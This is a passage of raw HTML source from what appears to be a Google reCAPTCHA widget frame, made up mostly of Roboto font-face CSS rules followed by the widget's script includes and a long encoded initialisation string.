  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="120kLzBSflBCDeYJrlQh8Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="120kLzBSflBCDeYJrlQh8Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="120kLzBSflBCDeYJrlQh8Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22EBDCohl4cQEGIQFTBQI8woJCw6hAw4oKOsK4FMOgUEXCtABrMzTCv8OKwovDjcOfwo56aMO6EHjCr3fDiXRNwopddcOsXiZGw6gIwpXDjsOiwohxZ1Eyw5I2XXDDn8KaRz8fZkltQ3J9Rw5nwqF6wq/[base64]/wrs9w6rCv8OKw6wfESvCj8Oyw6HCtA7DssK3B8Obw5LDjcOuw4TDocK5w67DjjshO0kCO8OvYSLDtDDCnmYgQlAZeMOCw5XDrsKpY8K+w48LE8KVPcKZwqAjwrQffMKBw7Qewp7CrGc8QXM+woXCrXzDgcKAJXjCq8KEwqE5wq3Ckx/DjToVw5IHNMKvwqQvwp8SMGHCt8K/[base64]/DhAhqL3/Ct2/[base64]/[base64]/YsO6BcKfw5bCuwPDoRvDmcOKwqvDrF5tw4zCocOLw4QwFMK2SMOAworDpBrCliXDsgolesKAb03CuzhLO8Opw58Qw55IesKQeD9jw4zCgRM2USgAwoDDk8OCK2zCkMOrwqjCiMOgw40lWGhJwo/Dv8Ogw7F6fMKGw6DCucOHMsK1w7LDosKIw7LCsxYDPMKEw4Vvw7R/LMKGwqLCmcKObQnCmcOTDSDCscKvDh7CosK6wo/CrFjCpxPCgMKTw55dw7nCgMKpLzzDgWnCglrDg8KqwoHDrVPCsXY2w7EpKsOtX8O9wrrCoTjDqEHDuDbDiTNcBlwuwooYwobCkCdvHcOwBcO6wpYQWy1RwrgLVSXDnj/DocKKwrnCkMKpw7cBwq1bwolaXsO8w7UwwrLDtMOewoE7w7TDpsK7QMOTLMO7AMOFaTx+wrNEw6BHLMOPwp07XAfDmsKNP8KIVzXChsOjwqLDrSDCqcKUw78TwpJmwrkmw4HCnxY7IMKHL0p4JsKcw6FtOTIWwoDCiTPDmCNDw57ChU3DlXDCnkt8w7w9w7/[base64]/[base64]/Cpy/DksKRwr9zSsOuDnpdw5lgw4jCiMOuw45APS4Ow7zDrsKeK8Orwq7Dt8O5wrhhwq45bkd5G1zDosKCcjvDisKGwo7Dm1TCqS3Du8KcK8KPwpJ9w6/CkStzAS5Tw6vCmwjDiMKaw7rCvW4kwpsww5NvSMOkwqnDiMO8AsOnw451w7h4w7gteUh2PiPCjRTDtVnDssOdMMKnASUCw480LsOLflRTw4bDm8OHX0LCh8KhIU99TcK0W8OQGHXDjFpLw59nMy/DkBQ+SlrCjsKxT8O+w47DmQg1w4tbw7cqwpPDnzgtwprDuMOCw65fw5jCsMODw5NMDsOJwpXDtiBFT8K8NcOGPAMKw5lqWyDChsK7SMKWw5kVRcOQQybClBfCsMKBwo/ChMOjwpR1OMKOVsKrwpTDr8OCw7Bhw77DixfCr8KqwpwsVntGPAtUwqTCqMKHNcKaWcKuMyjCqArCk8Kgw5glwpRXD8OTWTtJw6DChsKNe21IVTvCkMKzOCfDnVJtc8O/[base64]/[base64]/CgsKDw4DCrsKJCcKUwrTCkcKMwqorOsKVaTZywpDCqsOLwqjChnYJAWR/HcKqemfCjMKWHRjDksK3w43Dt8K9w4jCnsOmR8OpwqfDtcOkd8KGb8KPwpEuPVfConhIasKow5PDoMKbccO/[base64]/[base64]/w6DDo8KXw5AxahnCvDRSw6jCkFgBAWDDtnhoTsKyw7llCsOeWyRow7DDqsKQw7vDq8OKw5LDj1/Ds8OHwpXCuGzDkcKiw6bCgMKfwrJoNGbCnMOQw7DDscOdZj8gB2LDs8OIw45eX8KwYsOiw5RQeMKFw788wp/Cg8OXwozDgMKQwrHCon3DkQXChVDDusOUeMK7Q8OmfMOSwr3DvcOBc2DDs1M0w6B/wphGw5HDmcK5w7pswrLCjygQTkZ/wo0+w4LDrTXCgUJzwpnCgwVtDlLDu11jwoDDrRvDsMOtf0FjIMO7w7PCtsKcw70BEMKbw6jCjzPCsCTDuEUEw7ZyNF8qw5pYwp8Ow5kjOMKbRxLDj8OXdR/DrlLDqx3DvsK6FxUvwqTDh8OVTgbCgsKySsOCw6E0b8O0wr4uZGUgXw8KwqfCgcOHRcKew7nDlcO8X8OHw4FpMcOVLELCokXDqFPDn8KIwqzCiFccwqFqSsK5KcKZB8K7M8OHXhbDhsOowol+DhbDtENAw7/Ckwxbw51aaFVlw5wJw7tqw57CkMOfYsKHcBoYw603OMKuwpzDnMODL2bCkk0Aw7wVw63DlMOtOnjDo8OMfkLDrsKCwrDCgMOEw6TClcKta8OXbHvDnsKdN8KRwqUUah3Dn8ONwr8AeMKnwp/[base64]/[base64]/C8Kww5bDosKtw5Ekw6tYw6Z1w5dSwr7DuwcVw6rDqsKDMn5Nw4lswphMw5Ukw74EBMK4wp3CpCRGK8K+IcOOw4TDksKVOijChlLCh8OCF8KAZGvCl8OBwp7CpMO0XiXDl2sNw6cBw53CmwZ3wrgfGCPDjcKSX8KJw5/[base64]/ClFVgBsKJawPDv8KWw63DvsOCUVxlO8KjLkvCiQVowp/DgMKgdsKNw47DhRXCiSvDmGnDtCLCu8O/w6HDlcKxw5tpwo7DrVDCjcKeBgdXw5cawoHDmsOAwrDCmsOQwqVrwoXDvMKPL0nChU3Cvn9fIcOTcsOUAWJSPybDt0Qfw5MrwqjCs243wpUZw7lPKDTDusKPwqvDmMO+TcONN8O6LljDonLCvlXCrMKhKXzCu8KySDdWwp/ChTfCjsK3wofCnznCiC0LwpRycsO6b0wiwqwWGDzCqsKsw6Vmwo8pcH/CqgUiw4N3wrrDkHXCo8KuwodydgbDsWbCtsKqUMKXw6Bvw4IVI8ONw7zChE3DvS3Dr8ONbMOfRHLDqDgZIsOdEzgQw4rCmsOfVTnDncKaw5MEbD/DrcKuw7rDgMKnw48JHUXCiD/ChcKpH2VAD8OVLMK5w4jDtMK1GE04wpwGw4/[base64]/Dp8KVwrPDmlDDrcKHw6XDs8KTb31JF8KtwonCtsOnFTDCgFTCqsKWQkrDr8K/UsOHwoDDr3/CjMO3w67CuhRPw4QYwqXDlMOlwrLCjl1VfWrCjGHDuMKkBsKQIwdlFA5wWMKpwotJwpnDu38Dw6dNwoZ1HmFXw50oPyvCnUbDmzJvwplow6TDosKLQMKhASo+wrbCv8OgHgcrw7lWwqttcTvDmcOjw7cscMOCwoHDsBpfCsO/wrTDt2FAwr9gIcODXVPCpmLCn8OQw7ZCw7TCsMKOwqHCscKaXH7DjcK4wpo8GsOpw63DkVgTwr0JbUIDwpNBw6zDpcOkM3Arw4lgw6/DjMKZGcKLw799w5YqBMKVwqd+wqLDjQZEGzppwrsTw5fDpMKdwrXCkjBGwrNEwpnDvQ/DnMKawpcWXMKSFQbCoDJUVEzCusKIKsKEw6dacWrCoSsSW8Olw7HCvcKFw6/[base64]/[base64]/CiBLDrmYsKVN0wpLCoTk/Gz96ExPCoXxFw5nDhHDDjivDkcKYwqjDhVFnwrZQdcOvw6XDlcKNwqDDgW8gw7F5w7HDisKDHmslwpnDvsOtwqbDgy7ClsOHD0hjwolRZCM0w6/Dij8Mw4Brwo8MVsK0LmkTwrwOM8Onw7oQCcKHwpDDosO6wpkXw5/CicOaY8KBw7LDmcOJJMOQbsKIw4E+wrXDrBNqJVzCrCgtQUfCicKlwpzCh8OLwqDDg8KewozCpVw9w6LDo8OSwqbCrRV2cMOoRg5VVhHDrWrDoH7Cr8KqCcOGZAMwPsOfwppzbcKSd8Ojw64QB8OLwpPDq8K4wq0FR3N/TXIjwo7DugEGEcKkdlfDr8OkRUvDlwPCscOCw5sjw7HDqMOfwosRKsKPw79Zw43CiDvCnsKGwrpROsKYPgzDusKWUilrw7ppYWbClcKOw7LDscKPwooSKcO7DTkmwroXwo5zwoPDqX0LL8OdwoPCocK8w77CpcKuw5LDjgEYw7/ChcObw58lA8Kzwrciw5fDlljCscKEwqDCkj0Jw4lLwoHCvC7Dq8O/wpU7RcKhwqXDksOFKBnCmRtfwqzCn29afsOPwpQdY1TDisKGQ1HCtMOnCsKqF8OIPMKvKW/CqcOIwoHCkcKtw4fCpCgcw4Nmw4tXwowUSsOwwo8pOEfCt8OVeTzCtxwvei89TBPDp8KGw5nCo8Kjwp7Chm/[base64]/GsOewpJAKGBdPsKZwp3CugjCpQp9wq9Uw5TCgMKywq97AWvClHJuw64Zwq7DlcKMfUAXwpHCsmoWJAULw7/DosKadcKcw6bDjMKyw67CoMKIwowWwrFsGzp/b8OQwqvDpAcrwoXDhMKUZsKFw6rDiMKRwqjDsMOZwpXDkcKHwp3CgRjDvmXClsKCwqF8J8Opw5wTbXPDuVleCx/DjMKcS8KEccKUw7rDoywZWsKhBDXDj8OpeMKnwrZTwqMhwpthO8OewrVOdsOEViZlwrF1w53DkybDm20bA1nCoU7DnzIcw6gwwqvCqygOw6/Dq8K/wqQvIxrDoHfDi8OVNV/DusOuwqpXG8ObwoXChBQ/w6k0wp/[base64]/W8KdE8Omwr/DkW/DssK3w7zDsmVIN8KjBMOOGG3DjSpxY8Kzb8K9wqHDllMGVh/DjsKLwrbCg8KAwpATASjDgBPCp3UfP1pLwo1MFMOdw5vDrsKfwqjCmsOXw5HDsMOjaMKIwqgeccKTfTRBbFTCocOPw78twocZw7EgYMO2wr/CiwFfwoA3ZHVMwotBwr9+IcKHdcKcw4HCoMOrw4h5w6nCqMOJwrLDkMO5QjzDsh/Dvg88bz5EL2/CgMOhdsK1R8KCFMOCMcOsacO0C8OKw5DDhCMgScKDMDkGw6LCuSDCgsOtwrnCjT/DoSUow4M6wr/CqUwCw47CmMK7w63CslfDn3DCqwHCv00Gw5PCgVM3F8K3QCnDisOEKsK8w53CszAYd8KqFUDChUDDoCICw7Mzwr/Cvz7ChUvDl0/DnXx/UsOCEMKpGcOmRVDDh8OZwp1jw6bCjsOWwpnCrMKtwqbCrMOAwqXDnsOHw4YLTV92Ri3ClsKyFkNYwrI/w4YOwr7Cgx/CisOIDl7DtifCrV3Cmm5MZRHDmVEMZh4ywqMJw4I6UwHDqcOEw4zDkMOZTRlqwp8GCcKPw5oRwp9FU8K8w4DCixM9w7NswqDDpwt+w5NxwpPDtDDDkHXCmMO4w47CpcK/MsOawpLDlU4EwrYbwoNhwosTZ8OawoYUCk9pGi3DgUrCrMOVw6XCgjHDjsKNOCzDn8KXw6XCosOPw7HChcKCwogXwoIxwpNhfARRwoIXwqQUw7/DiCfCkSBUAyAswoPDvAMuwrXDqMO6wo/DiwMfbMKJw64Pw7TCpMOjZsOAaD7CkT7DpFfCtT0Kw49DwqfDryVBecOKRsKkacOHwrpWO1BOMh3DlcOCTXxywrrCnkfDpi/[base64]/ImvDvsK5wo7Dv2vDmUPClMKebnHCsRsWCBXDn8O3wqvDlsK3T8OmTEp0wqF7wrzCksOUwrDDnT0VJl1gKUsUw75Iwoo6w5EEQ8KTwptmwqV0wpHCmMOHGsKXASo/ej7DiMOrw5oVEcKowqEvQ8KvwoRNCcOoJcOff8KoA8K9wqrDig3DqsKKfz1wZ8OUw4F9wrnCuhR0XMOWw6QfP1nCqzQ/Mjw+WCzDscKTw6TClF/CocKdwoc1w5UAwrwGJ8ONwpcIw54Gw6vDum9DA8KBw7UFw4sMwqvCq2kYM3zCuMKpbHA3wpbCqMKLwoPCrjXDuMODN2EbDnAtwro5woPDpRTCsVRIwrMoeVzCmMK0S8OTfMK4wpjDhsKQwpzCvlLDg2w9w6TDhMKxwo9vZcK/[base64]/Cgh86w5Fjwocgw7/Dj8KXw6/[base64]/w41CwpHCpgxywqQZwojDiMKmdh9nwoBWZMO/J8OTHQxcw7LDhMO6TTxWwqXDvBNzw68fNMOlwo5hwoxsw65IP8Kkw49Ow4A6fApuZMO3wroawrXCsF82bk/Dqw1HwpbDucKvw4ZywobCjn9TScOgasKGW3sEwo8Dw7fDkcOFC8OqwoARw6UKV8Ogw4QhYSx8GMKmCsKaw4jDhcOoNcO/ZEnDkHhRNyEqdG1wwpPCgcOgCMKqEcOlw4PDjxTDmX/CigBvw7hfwrfDgTxeYBY/WMKlCkZrw5DCnQDCgsKhwrsMwrbDm8KZw5fClcKBw7s/w5rCl3pVw6HCqcKmw7fCmMOWwqPDtR4jwo5zw4bDoMOTwozDmW3CucOyw5EZPwwcKFjDh1djfgjDujfCqwQBW8KGwrDDoWDCvwJhNsKXwoNWNMKFQTfCnMKlwo1LA8ObNxDCrcOzwoTDuMOywo/DjC7CrHRFQUsWwqXDkMKgP8OMMF5hPsOHw6l+w53Dr8OKwp/DrsKBwpfDgMOPPlrCj0EZwqRLw4XCh8KJYBvDvx5Pwqp1w7zDusOuw6/CrmMRwrLCiSgDwqFROF/DqMKDwrjClcOILB5PEUxhwqjCpMOMO0XCuTdZw7HCnUJpwoPDkMO1TWbChz3CrF3CpgrCjMK3TMKwwppdHMK1WsKow5Q8XMO/wrh8E8O5w7dDalXDmcKyQsKiw5h4wrQcCcKEwpnCvMOAwpfCvsKnfzlpUGRvwpRNWXvCs05Gw6bCuDl1dWTDmcKHDAE9Yk7DssOfw5Mkw5fDg3PDsHvDtATCusOaUGcsNFEsb3UYWsKMwqkcNjUgU8K/dcOYAsOlw7g8QH1gTi1HworCj8Obem44AjTDusKyw78ww5XDoxNKw48uRR8bSMK7wpgmHcKnHjpiwojDucOAwqw1wqYlw4UqH8OCw7/CncKKHcOxOT5swp7Dv8OowovDvl/DpA/DmMKOEsOVN3IPw7rCh8KPwpETGmUpwp3Dp1LDt8O9VcKlw7prTRbDjh7Drj8Qwr5SXxlLwrh7w5nDkcKjR3TCn1LCj8OrRD/[base64]/Ci8Kzw5zDiVTCg8KHaMOzOSFOwoXCtBcnZBU+woxrw5HClMOxwoTDo8Omw6/[base64]/woUZO8K1wqDCgA